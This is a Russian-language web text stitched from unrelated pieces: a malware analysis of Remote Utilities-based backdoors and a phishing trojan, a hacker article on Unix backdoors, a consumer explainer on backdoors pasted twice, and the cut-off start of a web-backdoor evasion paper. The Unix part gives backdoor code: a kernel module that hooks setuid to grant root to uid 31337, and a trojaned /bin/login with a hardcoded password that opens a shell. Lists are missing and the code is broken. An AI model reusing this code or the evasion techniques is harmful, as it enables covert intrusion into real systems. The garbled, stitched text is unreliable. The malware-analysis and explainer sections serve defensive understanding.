

Далее приступает к перехвату API-функций. Для этого использует библиотеку MinHook.

Подробная таблица с описанием перехватываемых функций находится на странице BackDoor.RMS.180 на нашем сайте.

Сетевая активность бэкдора реализована следующим образом. Вначале по дескриптору окна TEdit с помощью функции GetWindowTextA бэкдор получает InternetID, необходимый для удаленного подключения. Затем формирует GET-запрос вида:

Затем создает TCP-сокет. Проверяет значение глобальной переменной, в которой хранится порт для подключения с использованием протокола SSL (в рассматриваемом образце равен нулю). Если порт не равен нулю, то соединение выполняется по SSL посредством функций библиотеки SSLEAY32.dll. Если порт не задан, бэкдор подключается через порт 80.

Далее отправляет сформированный запрос. Если ответ получен, то ожидает в течение минуты и повторно отправляет запрос с InternetID. Если ответа нет, то повторяет запрос через 2 секунды. Отправка происходит в бесконечном цикле.

BackDoor.RMS.181

Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами удаленного управления, созданный с помощью MSI-конфигуратора из состава Remote Utilities Viewer. Распространялся в составе самораспаковывающегося 7z-дроппера (52c3841141d0fe291d8ae336012efe5766ec5616).

После распаковки дроппер запускает файл installer.exe, который, в свою очередь, запускает установку заранее настроенного MSI-пакета. Установщик извлекает и скрыто устанавливает Remote Utilities. После установки отправляет сигнал на управляющий сервер.



MSI-пакет содержит все необходимые параметры для тихой установки Remote Utilities. Установка выполняется в Program Files\Remote Utilities — Host в соответствии с таблицей Directory.



В соответствии с таблицей CustomAction установщик msiexec.exe запускает основной компонент пакета Remote Utilities rutserv.exe с различными параметрами, которые обеспечивают тихую установку, добавление правил сетевого экрана и запуск службы.



Параметры и настройки подключения заносятся в ключ реестра HKLM\Remote Utilities\v4\Server\Parameters. Значения параметров содержатся в таблице Registry:

Параметр CallbackSettings содержит адрес сервера, на который отправляется InternetID для прямого подключения.

BackDoor.RMS.187

Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами для скрытой установки и запуска Remote Utilities. Распространялся в составе вредоносного RAR-архива посредством фишинговой рассылки.

Запускается при помощи дроппера, который хранит установочный архив в секции ресурсов под именем LOG. Дроппер сохраняет MSI-пакет в директорию %TEMP% под именем KB8438172.msi и затем запускает с помощью установщика msiexec.exe. В дроппере находится путь к исходнику — C:\Users\Kelevra\Desktop\Source\Project1.vbp.

Бэкдор сообщает о готовности к подключению, отправляя сообщение на адрес cerbe[@]protonmail[.]com.

Этот образец примечателен способом распространения. На электронную почту жертвы приходит фишинговое письмо со ссылкой, маскирующейся под нужное пользователю вложение.

Ссылка на загрузку вложения ведет по адресу http[:]//ateliemilano[.]ru/stat/amsweb.php?eTmt6lRmkrDeoEeQB6MOVIKq4BTmbNCaI6vj%2FvgYEbHFcfWecHRVZGMpkK%2BMqevriOYlq9CFe6NuQMfKPsSNIax3bNKkCaPPR0RA85HY4Bu%2B%2B6xw2oPITBvntn2dh0QCN9pV5fzq3T%2FnW270rsYkctA%2FwdvWH1bkEt2AdWnyEfaOwsKsSpyY3azVX0D%2BKOm5.

Затем с этого адреса происходит редирект на адрес https[:]//kiat[.]by/recruitment/CV_Ekaterina_A_B_resume.rar, по которому происходит загрузка вредоносного архива.

ateliemilano[.]ru и kiat[.]by — существующие сайты, при этом второй сайт принадлежит кадровому агентству. По нашим сведениям, они неоднократно использовались для загрузки троянов, а также для переадресации запросов на их загрузку.

Trojan.GidraNET.1

Исследованный образец трояна распространялся через скомпрометированные сайты. Он предназначен для сбора информации о системе с ее последующей передачей злоумышленникам по протоколу FTP, а также для загрузки вредоносного дроппера с MSI-пакетом для установки Remote Utilities.



Основная функциональность находится в методе readConfig, вызываемом из Form1_Load.

В начале своей работы собирает о системе следующую информацию:

Полученную информацию сохраняет в файл, затем делает снимок экрана.

Информацию о системе отправляет по протоколу FTP на сервер ateliemilano[.]ru.

В коде трояна зашиты логин и пароль от FTP-сервера. Для каждого зараженного компьютера создается отдельная директория.

После отправки информации загружает и запускает файл с другого скомпрометированного сервера.

Файлы, скачиваемые аналогичными образцами, представляют собой дропперы, написанные на Visual Basic, содержащие MSI-пакеты для скрытой установки Remote Utilities, такие как BackDoor.RMS.187.

В исследованном образце был найден путь к PDB-файлу: C:\Users\Kelevra\Desktop\Last Gidra + PrintScreen + Loader_ Main\Gidra\obj\Debug\Gidra.pdb. Имя пользователя Kelevra совпадает с именем пользователя в пути к файлу проекта в дроппере BackDoor.RMS.187: C:\Users\Kelevra\Desktop\Source\Project1.vbp. В аналогичных образцах встретились и другие варианты.

По найденной нами информации можно предположить, что в 2019 году автор Trojan.GidraNET.1 использовал этот троян для первичного заражения через фишинговое письмо с последующей загрузкой бэкдора, скрыто устанавливающего Remote Utilties.

Заключение

Бэкдоры на базе утилит для удаленного администрирования остаются актуальной угрозой безопасности и до сих пор применяются для атак на корпоративный сектор. В свою очередь фишинговые письма являются основным средством доставки полезной нагрузки на заражаемые компьютеры. Отличительная черта вредоносных вложений — архивация полезной нагрузки с использованием пароля, что позволяет письму преодолеть встроенные в почтовый сервер средства защиты. Другой особенностью является наличие текстового файла с паролем к поддельному архиву. Кроме того, использование вредоносной библиотеки и атаки DLL Hijacking обеспечивает скрытое функционирование ПО для удаленного управления на скомпрометированном устройстве.

*nix-бэкдоры в подробностях

Партнер

Вот план нашей работы:

:: Wait. Loading. Done.

:: Connecting to user’s brain. Done.

:: Begin copying new information? YES/NO.

:: > yes

:: Loading new information.

Бэкдоры в unix-системе можно разделить на два типа:

int new_setuid(uid_t);

int (*real_setuid) (uid_t);

extern void *sys_call_table[];

int init_module ()

<

register struct module *mp asm(«$ebx»);

*(char *) (mp->name) = ‘d’; *char(char *) (mp->name+1) = ‘s’;

*(char *) (mp->name+2) = ‘2’; *char(char *) (mp->name+3)= ‘\0’;

real_setuid = sys_call_table[ SYS_setuid ];

sys_call_table[ SYS_setuid ] = (void *)new_setuid;

return 0;

>

int int cleanup_module()

<

if (uid == 31337 )

<

current->uid=0; current->gid=0;

current->euid=0; current->egid=0

return 0;

>

return (*real_setuid) (uid);

>

MODULE_LICENSE(«GPL»);

Разберем Nobody Bind-Shell XORing traffic бэкдоры.

Шифруем данные перед отправкой (const code = 0x07;):

А вот дешифрацию данных будем проводить так:

Далее все очень просто:

Клиентская часть запускается с параметрами [TCP/UDP-протокол] [Хост] [Порт]

[Пароль]. Далее мы будем подключаться к серверу:

if (pr) // TCP

if (connect(sock,(struct sockaddr *) &sin, sz)

Протрояненные демоны? Легко!

Также одним из самых популярных методов ‘бэкдоринга’ является протроянивание

демонов 😉

#define REALPATH «/bin/.login» //

Реальный путь к демону, по умолчанию login

#define TROJAN «/bin/login» // Путь к троянЦцЦу

#define PASS «HellKnights» // Пароль для трояна

char **execute;

char passwd[7];

int main(int argc, char *argv[]) <

void connection();

signal(SIGALRM,connection);

alarm(3); // Лимит времени для ввода пасса

execute=argv;

*execute=TROJAN;

scanf(«%s»,passwd);

if(strcmp(passwd,PASS)==0) <

alarm(0);

execl(«/bin/sh»,»/bin/sh»,»-i»,0); // Командный

интерпретатор для вызова

exit(0);

>

else

<

execv(REALPATH,execute);

exit(0);

>

>

void connection()

<

execv(REALPATH,execute);

exit(0);

>

Троянизация SSH-демона в качестве бэкдора

И изменяем как тут:

После такой троянизации мы будем полностью невидимы в системе, но IDS,

следящие за целостность файлов (наподобие Tripwire) сразу засекут такой бэкдор.

Также мы будем светиться в netstat-листах и не сможем обойти файрвол, но честно

говоря, такой метод я использовал много раз на системах, где не было Tripwire и

все проходило на «ура!»

Что означает понятие Back door?

Доброго времени суток.

Уверен, вы бы не хотели, чтобы личная информация с вашего компьютера попала в руки незнакомым людям, и тем более — использовалась в преступных целях. Поэтому я написал статью о том, что такое бэкдоры, ведь с их помощью злоумышленник может незаметно проникнуть в ваш ПК, и не исключено — даже с вашей помощью. Но зная об опасности, вы сможете от нее уберечься.

Разбор понятия

Выражаясь по-умному, бэкдорами называются дефекты алгоритма, которые намеренно внедряются разработчиками при написании программы, чтобы после ее установки получить несанкционированный доступ к данным.

Чем опасен бэкдор?

Из вышесказанного следует, что вы можете скачать нормальный на первый взгляд софт, а в итоге окажется, в его коде была одна якобы ошибка, позволившая кому-то наворотить дел в вашем компе. Этим и опасен данный вид вредоносного программного обеспечения. Ведь его сложно обнаружить, но если это таки произойдет, в случае предъявления претензий к разработчику тот может легко отказаться от намеренности действий, сославшись на случайную невнимательность.

Вдобавок опасность бэкдора заключается в:

В целом, бэкдор позволяет злоумышленнику делать с вашим ПК что угодно:

Аппаратный Backdoor

Помимо программных зловредов, бывают еще аппаратные. Их внедряют в свои продукты изготовители аппаратного обеспечения. Наиболее частый пример — хакерская прошивка BIOS, которая может быть создана на базе свободных прошивок Coreboot и SeaBIOS. Первая не является полным биосом, а только обнаруживает железо и передает управление им «содержимому биоса», в роли которого может выступать вторая упомянутая прошивка, переделанная злоумышленником.

Как действует хакерский BIOS? Сразу после включения компьютера, до загрузки системы, он пытается с помощью интернета связаться с сервером правонарушителя. В случае успеха получает ответ с каким-нибудь буткитом — вредоносным модификатором загрузочного сектора операционки. Затем с его помощью хакер и оперирует вашими данными.

Другая классификация этих зловредов

В зависимости от того, как бэкдоры связываются со своими разработчиками, их разделяют на такие виды:

Примеры бэкдоров

Приведу наиболее известные примеры данных паразитов:

Как защититься?

Бэкдоры используют те же способы установки, что и другие вирусы (через ссылки, загружаемые файлы, при установке программ). Поэтому бороться с ними нужно так же, как и с любым вредоносным ПО:

До встречи на других страницах моего блога!

Что такое бэкдоры и почему так называется?

Доброго времени суток.

Уверен, вы бы не хотели, чтобы личная информация с вашего компьютера попала в руки незнакомым людям. И тем более — использовалась в преступных целях.

Поэтому я написал статью о том, что такое бэкдоры, ведь с их помощью злоумышленник может незаметно проникнуть в ваш ПК, и не исключено — даже с вашей помощью. Но зная об опасности, вы сможете от нее уберечься.

Разбор понятия

Выражаясь по-умному, бэкдорами называются дефекты алгоритма, которые намеренно внедряются разработчиками при написании программы, чтобы после ее установки получить несанкционированный доступ к данным.

Чем опасен бэкдор?

Из вышесказанного следует, что вы можете скачать нормальный на первый взгляд софт. А в итоге окажется, в его коде была одна якобы ошибка, позволившая кому-то наворотить дел в вашем компе. Этим и опасен данный вид вредоносного программного обеспечения. Ведь его сложно обнаружить, но если это таки произойдет, в случае предъявления претензий к разработчику тот может легко отказаться от намеренности действий, сославшись на случайную невнимательность.

Вдобавок опасность бэкдора заключается в:

В целом, бэкдор позволяет злоумышленнику делать с вашим ПК что угодно:

Аппаратный Backdoor

Помимо программных зловредов, бывают еще аппаратные. Их внедряют в свои продукты изготовители аппаратного обеспечения. Наиболее частый пример — хакерская прошивка BIOS. Она может быть создана на базе свободных прошивок Coreboot и SeaBIOS. Первая не является полным биосом, а только обнаруживает железо и передает управление им «содержимому биоса», в роли которого может выступать вторая упомянутая прошивка, переделанная злоумышленником.

Как действует хакерский BIOS? Сразу после включения компьютера, до загрузки системы, он пытается с помощью интернета связаться с сервером правонарушителя. В случае успеха получает ответ с каким-нибудь буткитом — вредоносным модификатором загрузочного сектора операционки. Затем с его помощью хакер и оперирует вашими данными.

Другая классификация этих зловредов

В зависимости от того, как бэкдоры связываются со своими разработчиками, их разделяют на такие виды:

Примеры бэкдоров

Приведу наиболее известные примеры данных паразитов:

Как защититься?

Бэкдоры используют те же способы установки, что и другие вирусы (через ссылки, загружаемые файлы, при установке программ). Поэтому бороться с ними нужно так же, как и с любым вредоносным ПО:

В принципе это всё, что я вам хотел вам рассказать о том, что такое бэкдоры. До встречи на других страницах этого сайта!

Бэкдор

Есть 3 вида предоставления shell-доступа:

Известные бэкдоры заносятся в базы антивирусных систем. Хакеры высокого класса используют собственноручно написанные либо модифицированные бэкдоры и руткиты, что делает их обнаружение и удаление затруднительным.

Основное назначение Backdoor – скрытное управление компьютером. Как правило, Backdoor позволяет копировать файлы с поражённого компьютера и наоборот, передавать на поражённый компьютер файлы и программы. Кроме того, обычно Backdoor позволяет получить удалённый доступ к реестру, производить системные операции (перезагрузку ПК, создание новых сетевых ресурсов, модификацию паролей и т.п.). Backdoor по сути открывает атакующему «чёрный ход» на компьютер пользователя. Опасность Backdoor увеличилась в последнее время в связи с тем, что многие современные сетевые черви или содержат в себе Backdoor-компоненту, или устанавливают её после заражения ПК. Второй особенностью многих Backdoor-программ является то, что они позволяют использовать компьютер пользователя для сканирования сети, проведения сетевых атак взлома сетей – при этом попытки взлома ведутся с компьютера ничего не подозревающего пользователя.



Веб-бэкдоры: атака, обнаружение и обход





Данный документ дает понимание обычных веб-бэкдоров, а также того, как простые манипуляции могут сделать их необнаружимыми для антивирусов и прочих средств безопасности. Документ раскрывает несколько техник, которые могут быть использованы для вставки необнаружимых и незаметных бэкдоров в веб-приложения.

Обзор документа. Данный документ дает понимание обычных веб-бэкдоров, а также того, как простые манипуляции могут сделать их необнаружимыми для антивирусов и прочих средств безопасности. Документ раскрывает несколько техник, которые могут быть использованы для вставки необнаружимых и незаметных бэкдоров в веб-приложения.

Данный документ прежде всего представляет собой обновленую версию нашего старого документа «Эффективность антивирусов в обнаружении бэкдоров веб-приложений», в котором были рассмотрены главным образом вопросы эффективности антивирусов в отношении веб-шеллов и проанализирована пара веб-шеллов. Текущий документ развивает эту тему и раскрывает пару методик, которые позволяют создавать хорошо скрытые бэкдоры уровня приложения с помощью скриптовых языков. Также здесь объясняются различные атаки бэкдоров и техники обхода сканеров, препятствующие обнаружению.

Бэкдоры веб-приложений

Это простые скрипты, построенные с помощью программ для создания веб-приложений и служащие для атакующего бэкдором в среде хостинга приложения.

Методы обнаружения (сигнатурное обнаружение)

Метод предполагает наличие у антивируса сигнатуры бэкдора. В этом случае у соответствующей компании должна иметься копия бэкдора для анализа.

Обход сигнатурного обнаружения: